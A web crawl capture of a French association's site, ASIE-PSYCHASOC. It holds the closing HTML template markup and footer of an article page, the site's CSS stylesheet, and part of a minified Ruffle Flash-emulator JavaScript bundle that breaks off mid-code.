<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b> </b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->


<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->
        </div>
    
    <div class="attribute-tipafriend noprint">
      <p>
         <a href="/content/tipafriend/985">Suggérer à un ami</a>
      </p>
    </div>

    

    
            <div class="noprint">
        <a name="commentaires"></a>
        <h2>Commentaires</h2>
            <div class="content-view-children">
                            </div>

            
                            <form method="post" action="/content/action">
                <input type="hidden" name="ClassIdentifier" value="comment" />
                <input type="hidden" name="NodeID" value="985" />
                <input class="button new_comment noprint" type="submit" name="NewButton" value="Nouveau commentaire" />
                </form>
                </div>
        


</div>

<!-- STOP: including template: design/asies/override/templates/full/article.tpl (design:node/view/full.tpl) -->

                            <br />
                          </td>
                          <td width="10" bgcolor="#FDE27F">&nbsp;</td>
                        </tr>
                    </table>
                    </td>
                </tr>
              </table></td>
            </tr>
          </table>
          
          

    
          </td>
        </tr>
      </table>
    <div id="piedpage">
            
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->


<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/line.tpl (design:content/datatype/view/ezxmltags/line.tpl) -->

Copyright © par ASIE-PSYCHASOC<br />

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/line.tpl (design:content/datatype/view/ezxmltags/line.tpl) -->
n° de déclaration : 91.34.04490.34</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>&lt; site créé par 
<!-- START: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
<a href="http://www.meliwan.fr/" target="_self">meliwan</a>
<!-- STOP: including template: design/asies/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
&nbsp;&gt;</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->


<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->
            </div>    
      
      </td>
    </tr>
  </table></div>
</body>
</html>

<!-- STOP: including template: design/asies/templates/pagelayout.tpl (design:pagelayout.tpl) -->


--- FILE ---
content_type: text/css
request_url: http://asies.org/design/asies/stylesheets/asies.css
body_size: 1278
content:
td,th {
	color: #330000;
    text-align:left;
}

body {
	background-color: #330000;
    margin:10px;
    font:0.65em verdana, arial, sans-serif;
}

p {
    text-align:justify;
    margin-bottom:20px;
}

a {
    font-weight:bold;
}

a:link {
	color: #990000;
	text-decoration: none;
}

a:visited {
	text-decoration: none;
	color: #330000;
}

a:hover {
	text-decoration: none;
	color: #FFFFFF;
}

a:active {
	text-decoration: none;
	color: #F39600;
}

.titre_boite {
	font-size: 9px;
    font-weight:bold;
    text-align:center;
    margin-bottom:20px;
}

#piedpage {
    color:white;
}

#piedpage p {
    text-align:center;
}

#piedpage a {
    color:white;
}

table.fiche_superviseur td {
    padding:2px;
}

table.fiche_superviseur td.label {
    font-weight:bold;
    vertical-align:top;
    background-color:#FFD84A;
    width:180px;
}

h1 {
    font-weight:bold;
    text-transform:uppercase;
    font-size:1.1em;
    font-variant:small-caps;
    margin-bottom:20px;
    border-bottom:1px solid #F39600;
    color:#F39600;
    text-align:right;
}

h2 {
    font-weight:bold;
    font-variant:small-caps;
    text-transform:uppercase;
    font-size:0.9em;
    color:#F39600;
    margin-bottom:10px;
    margin-top:30px;
    border-bottom:1px dotted #CD9D7C;
    text-align:left;
}

h3 {
    text-align:center;
}

.floatleft{
    float:left;
    text-align:left;
}

.floatright{
    float:right;
    text-align:right;
}

.clearthefloats {
    clear:both;
}

.clearleft{
    clear:left;
}

.clearright{
    clear:right;
}

div.object-center p,div
{
    text-align:center;
}

table.liste_objets {
    width:100%;
}

table.liste_objets td {
    padding:10px;
}

.bgdark {
    background-color:#FFD84A;
}

.bglight {
}

/*******************************************************************
 * View line pour la class "actualite"
 */

tr.actualite-line .dates {
    white-space:nowrap;
}

tr.actualite-line .titre {
    width:60%;
}

tr.actualite-line .lieu {
    white-space:nowrap;
}

tr.actualite-line .dates {
    white-space:nowrap;
}


/*******************************************************************
 * View full pour la classe "article"
 */


div.class-article p.author {
    float:left;
    color:#666666;
}

div.class-article p.date {
    float:right;
    text-align:right;
    color:#666666;
}

div.class-article .bloc-info {
    background-color:#FFF4EC;
}

/*******************************************************************
 * View full pour la classe "livre"
 */

div.class-livre div.couverture {
    float:left;
    margin-right:40px;
}

div.class-livre div.infos {
}

div.class-livre div.infos div.titre {
    font-weight:bold;
    margin-top:20px;
    margin-bottom:10px;
}

div.class-livre div.infos div.sous-titre {
    font-style:italic;
}

div.class-livre div.description {
    margin-top:20px;
}

/*******************************
 * Page navigator
 */
    
.pagenavigator img {
    vertical-align: bottom;
}

.pagenavigator a {
    margin: 0 4px;
}

.pagenavigator {
    margin-bottom: 10px;
    text-align:left;
    margin-top:10px;
}

.pagenavigator .pages .current {
    font-weight: bold;
}

.break
/* Used this style to terminate floating elements, to clear all floating attributes */
{
    clear: both;
    font-size: 1px;
}

/* DIVERS */

.barre_outils {
    text-align:right;
}

div.attribute-message {
    text-align:left;
}

ul {
    text-align:left;
}

li {
    margin-bottom:5px;
    margin-left:-25px;
}

img {
    border:0px;
}

input[type=text] {
    height:14px;
    width:300px;
    border:1px solid black;
}

input[type=button], input[type=submit] {
    height:20px;
    border:1px solid black;
}

input[type=password] {
    height:16px;
    border:1px solid black;
}

div.block {
    text-align:left;
    border-top:1px dashed black;
    margin-left:10px;
    margin-right:10px;
    padding:10px 0;
    vertical-align:top;
}

div.block p {
    display:inline;
    width:375px;
}

.block label {
    background-color:#FFD84A;
    display:block;
    float:left;
    font-weight:bold;
    height:100%;
    margin-right:10px;
    padding-right:10px;
    padding-top:4px;
    text-align:right;
    width:210px;
}

div.buttonblock {
    margin-top:20px;
    text-align:right;
}

textarea {
    width:300px;
    border:1px solid black;
}

table {
    border-spacing:0px;
}

td {
    padding:0px;
}

div#cadre {
    background-image:url(/design/asies/images/cadre.png);
    width:200px;
    height:120px;
}

div#cadre2 {
    width:200px;
    height:120px;
    text-align:center;
}


--- FILE ---
content_type: application/javascript
request_url: http://asies.org/design/asies/javascript/ruffle.js
body_size: 21833
content:
(()=>{var e={918:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=n.p+"185d916e30a05f21059b66e37b3ccc1e.wasm"},240:(e,t,n)=>{"use strict";function r(e,t,n){t&&e.getChannelData(0).set(t),n&&e.getChannelData(1).set(n)}n.r(t),n.d(t,{AutoPlay:()=>te,FLASH7_AND_8_MIMETYPE:()=>ce,FLASH_ACTIVEX_CLASSID:()=>le,FLASH_MIMETYPE:()=>ae,FLASH_MOVIE_MIMETYPE:()=>ue,FLASH_PLUGIN:()=>Y,FUTURESPLASH_MIMETYPE:()=>se,Letterbox:()=>ne,LogLevel:()=>ie,PublicAPI:()=>Be,RuffleEmbed:()=>me,RuffleObject:()=>ve,RufflePlayer:()=>ge,SourceAPI:()=>Ue,UnmuteOverlay:()=>re,Version:()=>Ne,VersionRange:()=>We,copyToAudioBuffer:()=>r,installPlugin:()=>X,isScriptAccessAllowed:()=>we,isSwfFilename:()=>he,loadRuffle:()=>H,lookupElement:()=>Z,pluginPolyfill:()=>je,polyfill:()=>Le,publicPath:()=>xe,registerElement:()=>ee,ruffleShadowTemplate:()=>K});const i="undefined"!=typeof AudioContext?AudioContext:webkitAudioContext;let o;const a=new Array(32).fill(void 0);function s(e){return a[e]}a.push(void 0,null,!0,!1);let c=a.length;function u(e){const t=s(e);return function(e){e<36||(a[e]=c,c=e)}(e),t}function l(e){c===a.length&&a.push(a.length+1);const t=c;return c=a[t],a[t]=e,t}let _=new TextDecoder("utf-8",{ignoreBOM:!0,fatal:!0});_.decode();let f=null;function b(){return null!==f&&f.buffer===o.memory.buffer||(f=new Uint8Array(o.memory.buffer)),f}function d(e,t){return _.decode(b().subarray(e,e+t))}let g=0,w=new TextEncoder("utf-8");const h="function"==typeof w.encodeInto?function(e,t){return w.encodeInto(e,t)}:function(e,t){const n=w.encode(e);return t.set(n),{read:e.length,written:n.length}};function m(e,t,n){if(void 0===n){const n=w.encode(e),r=t(n.length);return b().subarray(r,r+n.length).set(n),g=n.length,r}let r=e.length,i=t(r);const o=b();let a=0;for(;a<r;a++){const t=e.charCodeAt(a);if(t>127)break;o[i+a]=t}if(a!==r){0!==a&&(e=e.slice(a)),i=n(i,r,r=a+3*e.length);const t=b().subarray(i+a,i+r);a+=h(e,t).written}return g=a,i}let p=null;function y(){return null!==p&&p.buffer===o.memory.buffer||(p=new Int32Array(o.memory.buffer)),p}function v(e){return null==e}let x=null;function k(e){const t=typeof e;if("number"==t||"boolean"==t||null==e)return`${e}`;if("string"==t)return`"${e}"`;if("symbol"==t){const t=e.description;return null==t?"Symbol":`Symbol(${t})`}if("function"==t){const t=e.name;return"string"==typeof t&&t.length>0?`Function(${t})`:"Function"}if(Array.isArray(e)){const t=e.length;let n="[";t>0&&(n+=k(e[0]));for(let r=1;r<t;r++)n+=", "+k(e[r]);return n+="]",n}const n=/\[object ([^\]]+)\]/.exec(toString.call(e));let r;if(!(n.length>1))return toString.call(e);if(r=n[1],"Object"==r)try{return"Object("+JSON.stringify(e)+")"}catch(e){return"Object"}return e instanceof Error?`${e.name}: ${e.message}\n${e.stack}`:r}function E(e,t,n,r){const i={a:e,b:t,cnt:1,dtor:n},a=(...e)=>{i.cnt++;const t=i.a;i.a=0;try{return r(t,i.b,...e)}finally{0==--i.cnt?o.__wbindgen_export_2.get(i.dtor)(t,i.b):i.a=t}};return a.original=i,a}function S(e,t){o._dyn_core__ops__function__FnMut_____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0982379b73555d41(e,t)}function C(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0f747fe17d43acdb(e,t,l(n))}function A(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0f747fe17d43acdb(e,t,l(n))}function I(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0f747fe17d43acdb(e,t,l(n))}function P(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__hfa401d187acd45e0(e,t,n)}function R(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0f747fe17d43acdb(e,t,l(n))}function F(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0f747fe17d43acdb(e,t,l(n))}function O(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h0f747fe17d43acdb(e,t,l(n))}function T(e,t,n){o._dyn_core__ops__function__FnMut__A____Output___R_as_wasm_bindgen__closure__WasmClosure___describe__invoke__h33cad9f2afa30ae6(e,t,l(n))}let M=null;function j(e,t){return(null!==M&&M.buffer===o.memory.buffer||(M=new Float32Array(o.memory.buffer)),M).subarray(e/4,e/4+t)}function L(e){return function(){try{return e.apply(this,arguments)}catch(e){o.__wbindgen_exn_store(l(e))}}}let N=32;function W(e){if(1==N)throw new Error("out of js stack");return a[--N]=e,N}let B=null;function U(e,t){return b().subarray(e/1,e/1+t)}class D{static __wrap(e){const t=Object.create(D.prototype);return t.ptr=e,t}free(){const e=this.ptr;this.ptr=0,o.__wbg_ruffle_free(e)}constructor(e,t,n){try{var r=o.ruffle_new(l(e),l(t),W(n));return D.__wrap(r)}finally{a[N++]=void 0}}stream_from(e,t){try{var n=m(e,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;o.ruffle_stream_from(this.ptr,n,r,W(t))}finally{a[N++]=void 0}}load_data(e,t){try{o.ruffle_load_data(this.ptr,l(e),W(t))}finally{a[N++]=void 0}}play(){o.ruffle_play(this.ptr)}pause(){o.ruffle_pause(this.ptr)}is_playing(){return 0!==o.ruffle_is_playing(this.ptr)}destroy(){o.ruffle_destroy(this.ptr)}call_exposed_callback(e,t){var n=m(e,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g,i=function(e,t){const n=t(4*e.length),r=(null!==B&&B.buffer===o.memory.buffer||(B=new Uint32Array(o.memory.buffer)),B);for(let t=0;t<e.length;t++)r[n/4+t]=l(e[t]);return g=e.length,n}(t,o.__wbindgen_malloc),a=g;return u(o.ruffle_call_exposed_callback(this.ptr,n,r,i,a))}set_trace_observer(e){o.ruffle_set_trace_observer(this.ptr,l(e))}audio_context(){return u(o.ruffle_audio_context(this.ptr))}}const $=async function e(t){void 0===t&&(t="file:///home/runner/work/ruffle/ruffle/web/packages/core/pkg/ruffle_web.js".replace(/\.js$/,"_bg.wasm"));const a={wbg:{}};a.wbg.__wbindgen_object_drop_ref=function(e){u(e)},a.wbg.__wbindgen_cb_drop=function(e){const t=u(e).original;return 1==t.cnt--&&(t.a=0,!0)},a.wbg.__wbindgen_object_clone_ref=function(e){return l(s(e))},a.wbg.__wbindgen_string_new=function(e,t){return l(d(e,t))},a.wbg.__wbg_isFullscreen_96b85640554e160d=function(e){return s(e).isFullscreen},a.wbg.__wbg_displayUnsupportedMessage_a8f81a8e054e5e91=function(e){s(e).displayUnsupportedMessage()},a.wbg.__wbg_displayMessage_c57c20204892da2b=function(e,t,n){s(e).displayMessage(d(t,n))},a.wbg.__wbg_new_df6e6ab7a65c4c4d=function(e,t){return l(new Error(d(e,t)))},a.wbg.__wbg_panic_bbc809dd04a12c60=function(e,t){s(e).panic(s(t))},a.wbg.__wbindgen_is_function=function(e){return"function"==typeof s(e)},a.wbg.__wbg_copyToAudioBuffer_58f244be94bac1d2=function(e,t,n,i,o){r(s(e),0===t?void 0:j(t,n),0===i?void 0:j(i,o))},a.wbg.__wbg_onCallbackAvailable_3a48fae397926c96=function(e,t,n){s(e).onCallbackAvailable(d(t,n))},a.wbg.__wbg_onFSCommand_fb2f94653f71796e=L((function(e,t,n,r,i){return s(e).onFSCommand(d(t,n),d(r,i))})),a.wbg.__wbindgen_number_new=function(e){return l(e)},a.wbg.__wbindgen_json_serialize=function(e,t){const n=s(t);var r=m(JSON.stringify(void 0===n?null:n),o.__wbindgen_malloc,o.__wbindgen_realloc),i=g;y()[e/4+1]=i,y()[e/4+0]=r},a.wbg.__wbg_new_59cb74e423758ede=function(){return l(new Error)},a.wbg.__wbg_stack_558ba5917b466edd=function(e,t){var n=m(s(t).stack,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n},a.wbg.__wbg_error_4bb6c2a97407129a=function(e,t){try{console.error(d(e,t))}finally{o.__wbindgen_free(e,t)}},a.wbg.__wbindgen_is_undefined=function(e){return void 0===s(e)},a.wbg.__wbg_instanceof_WebGl2RenderingContext_9818b789249374d3=function(e){return s(e)instanceof WebGL2RenderingContext},a.wbg.__wbg_bindVertexArray_569f8b5466293fb0=function(e,t){s(e).bindVertexArray(s(t))},a.wbg.__wbg_blitFramebuffer_4b472bb45062bd6e=function(e,t,n,r,i,o,a,c,u,l,_){s(e).blitFramebuffer(t,n,r,i,o,a,c,u,l>>>0,_>>>0)},a.wbg.__wbg_createVertexArray_1f35f6d163bbae13=function(e){var t=s(e).createVertexArray();return v(t)?0:l(t)},a.wbg.__wbg_renderbufferStorageMultisample_0426ba65de4885db=function(e,t,n,r,i,o){s(e).renderbufferStorageMultisample(t>>>0,n,r>>>0,i,o)},a.wbg.__wbg_texImage2D_79c0e000ef5e1b0a=L((function(e,t,n,r,i,o,a,c,u,l,_){s(e).texImage2D(t>>>0,n,r,i,o,a,c>>>0,u>>>0,0===l?void 0:U(l,_))})),a.wbg.__wbg_bindFramebuffer_4a37c2a7678c0994=function(e,t,n){s(e).bindFramebuffer(t>>>0,s(n))},a.wbg.__wbg_bindRenderbuffer_203ad50a30ad3c0d=function(e,t,n){s(e).bindRenderbuffer(t>>>0,s(n))},a.wbg.__wbg_bindTexture_f3ab6393f75a763f=function(e,t,n){s(e).bindTexture(t>>>0,s(n))},a.wbg.__wbg_createFramebuffer_d01ac1b4f7c704e5=function(e){var t=s(e).createFramebuffer();return v(t)?0:l(t)},a.wbg.__wbg_createRenderbuffer_c008c3bb50dfff9d=function(e){var t=s(e).createRenderbuffer();return v(t)?0:l(t)},a.wbg.__wbg_createTexture_151a385cd028c893=function(e){var t=s(e).createTexture();return v(t)?0:l(t)},a.wbg.__wbg_deleteFramebuffer_acd92acda81356e9=function(e,t){s(e).deleteFramebuffer(s(t))},a.wbg.__wbg_deleteRenderbuffer_b67ff9026d2be0fd=function(e,t){s(e).deleteRenderbuffer(s(t))},a.wbg.__wbg_deleteTexture_125ab82d8330e268=function(e,t){s(e).deleteTexture(s(t))},a.wbg.__wbg_framebufferRenderbuffer_5293612146bd869a=function(e,t,n,r,i){s(e).framebufferRenderbuffer(t>>>0,n>>>0,r>>>0,s(i))},a.wbg.__wbg_framebufferTexture2D_5b8575bda5aeceeb=function(e,t,n,r,i,o){s(e).framebufferTexture2D(t>>>0,n>>>0,r>>>0,s(i),o)},a.wbg.__wbg_getError_609a7fa815fd3d84=function(e){return s(e).getError()},a.wbg.__wbg_getParameter_be1e4b3ba2c0c339=L((function(e,t){return l(s(e).getParameter(t>>>0))})),a.wbg.__wbg_texParameteri_6e7ba8c54bb639f2=function(e,t,n,r){s(e).texParameteri(t>>>0,n>>>0,r)},a.wbg.__wbg_instanceof_Window_49f532f06a9786ee=function(e){return s(e)instanceof Window},a.wbg.__wbg_document_c0366b39e4f4c89a=function(e){var t=s(e).document;return v(t)?0:l(t)},a.wbg.__wbg_location_c1e50a6e4c53d45c=function(e){return l(s(e).location)},a.wbg.__wbg_navigator_95ba9cd684cf90aa=function(e){return l(s(e).navigator)},a.wbg.__wbg_devicePixelRatio_268c49438a600d53=function(e){return s(e).devicePixelRatio},a.wbg.__wbg_performance_87e4f3b6f966469f=function(e){var t=s(e).performance;return v(t)?0:l(t)},a.wbg.__wbg_localStorage_a6fd83fc300473fc=L((function(e){var t=s(e).localStorage;return v(t)?0:l(t)})),a.wbg.__wbg_cancelAnimationFrame_60f9cf59ec1c0125=L((function(e,t){s(e).cancelAnimationFrame(t)})),a.wbg.__wbg_focus_ab7792954990fdb9=L((function(e){s(e).focus()})),a.wbg.__wbg_open_f355af0fd051a9d8=L((function(e,t,n,r,i){var o=s(e).open(d(t,n),d(r,i));return v(o)?0:l(o)})),a.wbg.__wbg_requestAnimationFrame_ef0e2294dc8b1088=L((function(e,t){return s(e).requestAnimationFrame(s(t))})),a.wbg.__wbg_fetch_f532e04b8fe49aa0=function(e,t){return l(s(e).fetch(s(t)))},a.wbg.__wbg_destination_4b8bc48ce4ebcd6c=function(e){return l(s(e).destination)},a.wbg.__wbg_sampleRate_0d2637cc084b2eaf=function(e){return s(e).sampleRate},a.wbg.__wbg_currentTime_1bc83619afbf9e72=function(e){return s(e).currentTime},a.wbg.__wbg_new_2f70ca6da1976429=L((function(){return l(new i)})),a.wbg.__wbg_suspend_ad6a97ee4bac3247=L((function(e){return l(s(e).suspend())})),a.wbg.__wbg_createBuffer_48e051aa20c4ba3e=L((function(e,t,n,r){return l(s(e).createBuffer(t>>>0,n>>>0,r))})),a.wbg.__wbg_createBufferSource_0e160528349a924b=L((function(e){return l(s(e).createBufferSource())})),a.wbg.__wbg_createChannelMerger_8e8d29d53323df91=L((function(e,t){return l(s(e).createChannelMerger(t>>>0))})),a.wbg.__wbg_createChannelSplitter_10fc5fe404818afc=L((function(e,t){return l(s(e).createChannelSplitter(t>>>0))})),a.wbg.__wbg_createGain_a6211e4c615a1141=L((function(e){return l(s(e).createGain())})),a.wbg.__wbg_createScriptProcessor_e755612398f80dd4=L((function(e,t,n,r){return l(s(e).createScriptProcessor(t>>>0,n>>>0,r>>>0))})),a.wbg.__wbg_decodeAudioData_1a1e91ec5cd60d59=L((function(e,t,n,r){return l(s(e).decodeAudioData(s(t),s(n),s(r)))})),a.wbg.__wbg_resume_6dd89ae2f9b0bef3=L((function(e){return l(s(e).resume())})),a.wbg.__wbg_setvalue_cc85088ad32e56b0=function(e,t){s(e).value=t},a.wbg.__wbg_linearRampToValueAtTime_02ce948b9b4323e0=L((function(e,t,n){return l(s(e).linearRampToValueAtTime(t,n))})),a.wbg.__wbg_setValueAtTime_788b65cf85b7ba6a=L((function(e,t,n){return l(s(e).setValueAtTime(t,n))})),a.wbg.__wbg_userAgent_b9c7a338061adca8=L((function(e,t){var n=m(s(t).userAgent,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n})),a.wbg.__wbg_baseURI_1fe61dc0a39a61ed=L((function(e,t){var n=s(t).baseURI,r=v(n)?0:m(n,o.__wbindgen_malloc,o.__wbindgen_realloc),i=g;y()[e/4+1]=i,y()[e/4+0]=r})),a.wbg.__wbg_appendChild_7c45aeccd496f2a5=L((function(e,t){return l(s(e).appendChild(s(t)))})),a.wbg.__wbg_removeChild_1e1942a296b255c1=L((function(e,t){return l(s(e).removeChild(s(t)))})),a.wbg.__wbg_gain_688543a4eee1eece=function(e){return l(s(e).gain)},a.wbg.__wbg_protocol_791396029743ce88=L((function(e,t){var n=m(s(t).protocol,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n})),a.wbg.__wbg_assign_8948549eb7c584b7=L((function(e,t,n){s(e).assign(d(t,n))})),a.wbg.__wbg_new_0af3e1641443f13d=L((function(){return l(new Path2D)})),a.wbg.__wbg_addPath_0b9c6299797f0772=function(e,t,n){s(e).addPath(s(t),s(n))},a.wbg.__wbg_closePath_6e9529e4d6da5e83=function(e){s(e).closePath()},a.wbg.__wbg_lineTo_2157bf4d1b0ce0d3=function(e,t,n){s(e).lineTo(t,n)},a.wbg.__wbg_moveTo_fb2215902520c649=function(e,t,n){s(e).moveTo(t,n)},a.wbg.__wbg_quadraticCurveTo_9c392c57a794a2d2=function(e,t,n,r,i){s(e).quadraticCurveTo(t,n,r,i)},a.wbg.__wbg_get_29a9ce40981b8710=L((function(e,t,n,r){var i=s(t)[d(n,r)],a=v(i)?0:m(i,o.__wbindgen_malloc,o.__wbindgen_realloc),c=g;y()[e/4+1]=c,y()[e/4+0]=a})),a.wbg.__wbg_set_13ecdf3c7967382d=L((function(e,t,n,r,i){s(e)[d(t,n)]=d(r,i)})),a.wbg.__wbg_delete_2c0adda5d0edea03=L((function(e,t,n){delete s(e)[d(t,n)]})),a.wbg.__wbg_length_da24898717a463e0=function(e){return s(e).length},a.wbg.__wbg_setProperty_46b9bd1b0fad730b=L((function(e,t,n,r,i){s(e).setProperty(d(t,n),d(r,i))})),a.wbg.__wbg_offsetX_4bd8c9fcb457cf0b=function(e){return s(e).offsetX},a.wbg.__wbg_offsetY_0dde12490e8ebfba=function(e){return s(e).offsetY},a.wbg.__wbg_button_9e74bd912190b055=function(e){return s(e).button},a.wbg.__wbg_instanceof_SvgsvgElement_aa3f79a2638c5f44=function(e){return s(e)instanceof SVGSVGElement},a.wbg.__wbg_createSVGMatrix_9088b605b3cbb935=function(e){return l(s(e).createSVGMatrix())},a.wbg.__wbg_connect_607a0c51b546a3db=L((function(e,t){return l(s(e).connect(s(t)))})),a.wbg.__wbg_connect_a4236fe1b645b8fb=L((function(e,t,n){return l(s(e).connect(s(t),n>>>0))})),a.wbg.__wbg_connect_db97a7bc9cd258c6=L((function(e,t,n,r){return l(s(e).connect(s(t),n>>>0,r>>>0))})),a.wbg.__wbg_disconnect_1f5d0443b0bca9c8=L((function(e){s(e).disconnect()})),a.wbg.__wbg_outputBuffer_1fc843f5ddfd743b=L((function(e){return l(s(e).outputBuffer)})),a.wbg.__wbg_setTransform_041d67e3d6972fd7=function(e,t){s(e).setTransform(s(t))},a.wbg.__wbg_bindVertexArrayOES_17e98f43d896f40b=function(e,t){s(e).bindVertexArrayOES(s(t))},a.wbg.__wbg_createVertexArrayOES_393e00fa6f931f59=function(e){var t=s(e).createVertexArrayOES();return v(t)?0:l(t)},a.wbg.__wbg_seta_6c309b33d9a4fb29=function(e,t){s(e).a=t},a.wbg.__wbg_setb_378147d7ba767ab1=function(e,t){s(e).b=t},a.wbg.__wbg_setc_cc36b264b7a1ae60=function(e,t){s(e).c=t},a.wbg.__wbg_setd_998c5989f5780653=function(e,t){s(e).d=t},a.wbg.__wbg_sete_42bf2f390f25e536=function(e,t){s(e).e=t},a.wbg.__wbg_setf_df5aef1469b0c50b=function(e,t){s(e).f=t},a.wbg.__wbg_deltaY_2722120e563d3160=function(e){return s(e).deltaY},a.wbg.__wbg_deltaMode_3db3c9c4bedf191d=function(e){return s(e).deltaMode},a.wbg.__wbg_setbuffer_8c396e74724eda12=function(e,t){s(e).buffer=s(t)},a.wbg.__wbg_setloop_1e141edefc26db22=function(e,t){s(e).loop=0!==t},a.wbg.__wbg_setloopStart_4162b0a533fbc0d5=function(e,t){s(e).loopStart=t},a.wbg.__wbg_setloopEnd_e81eb72ea2277d88=function(e,t){s(e).loopEnd=t},a.wbg.__wbg_setonended_f6f3e04e13c07db4=function(e,t){s(e).onended=s(t)},a.wbg.__wbg_start_f5e66921db9afaee=L((function(e){s(e).start()})),a.wbg.__wbg_start_0237410bb20c6213=L((function(e,t,n){s(e).start(t,n)})),a.wbg.__wbg_stop_5765c7cac3ec1564=L((function(e,t){s(e).stop(t)})),a.wbg.__wbg_instanceof_HtmlFormElement_26283084b0956b17=function(e){return s(e)instanceof HTMLFormElement},a.wbg.__wbg_submit_121b8e3bd960f229=L((function(e){s(e).submit()})),a.wbg.__wbg_pointerId_602db5c989b38cc0=function(e){return s(e).pointerId},a.wbg.__wbg_instanceof_Response_f52c65c389890639=function(e){return s(e)instanceof Response},a.wbg.__wbg_arrayBuffer_0ba17dfaad804b6f=L((function(e){return l(s(e).arrayBuffer())})),a.wbg.__wbg_data_55e064fddf34cf3b=function(e,t){var n=function(e,t){const n=t(1*e.length);return b().set(e,n/1),g=e.length,n}(s(t).data,o.__wbindgen_malloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n},a.wbg.__wbg_key_d9b602f48baca7bc=function(e,t){var n=m(s(t).key,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n},a.wbg.__wbg_code_cbf76ad384ae1179=function(e,t){var n=m(s(t).code,o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n},a.wbg.__wbg_now_7628760b7b640632=function(e){return s(e).now()},a.wbg.__wbg_newwithstrandinit_11debb554792e043=L((function(e,t,n){return l(new Request(d(e,t),s(n)))})),a.wbg.__wbg_setonaudioprocess_66d0b1fa0dd39606=function(e,t){s(e).onaudioprocess=s(t)},a.wbg.__wbg_body_c8cb19d760637268=function(e){var t=s(e).body;return v(t)?0:l(t)},a.wbg.__wbg_createElement_99351c8bf0efac6e=L((function(e,t,n){return l(s(e).createElement(d(t,n)))})),a.wbg.__wbg_createElementNS_a7ef126eff5022c2=L((function(e,t,n,r,i){return l(s(e).createElementNS(0===t?void 0:d(t,n),d(r,i)))})),a.wbg.__wbg_setid_f33ce4e43b43f57a=function(e,t,n){s(e).id=d(t,n)},a.wbg.__wbg_clientWidth_2c84a7ebc75dd4f0=function(e){return s(e).clientWidth},a.wbg.__wbg_clientHeight_f56dfe03d1c42f3e=function(e){return s(e).clientHeight},a.wbg.__wbg_setinnerHTML_79084edd97462c07=function(e,t,n){s(e).innerHTML=d(t,n)},a.wbg.__wbg_querySelector_155b00165b78a12f=L((function(e,t,n){var r=s(e).querySelector(d(t,n));return v(r)?0:l(r)})),a.wbg.__wbg_releasePointerCapture_4b78cb9c51d4a539=L((function(e,t){s(e).releasePointerCapture(t)})),a.wbg.__wbg_setAttribute_e71b9086539f06a1=L((function(e,t,n,r,i){s(e).setAttribute(d(t,n),d(r,i))})),a.wbg.__wbg_setAttributeNS_a66240d5c750d0fa=L((function(e,t,n,r,i,o,a){s(e).setAttributeNS(0===t?void 0:d(t,n),d(r,i),d(o,a))})),a.wbg.__wbg_setPointerCapture_54ee987062d42d03=L((function(e,t){s(e).setPointerCapture(t)})),a.wbg.__wbg_remove_0639495587b1aaeb=function(e){s(e).remove()},a.wbg.__wbg_instanceof_WebGlRenderingContext_ef4e51c6e4133d85=function(e){return s(e)instanceof WebGLRenderingContext},a.wbg.__wbg_drawingBufferWidth_fab3e20dd1ba5d4e=function(e){return s(e).drawingBufferWidth},a.wbg.__wbg_drawingBufferHeight_31bc93d4dc3a0dcc=function(e){return 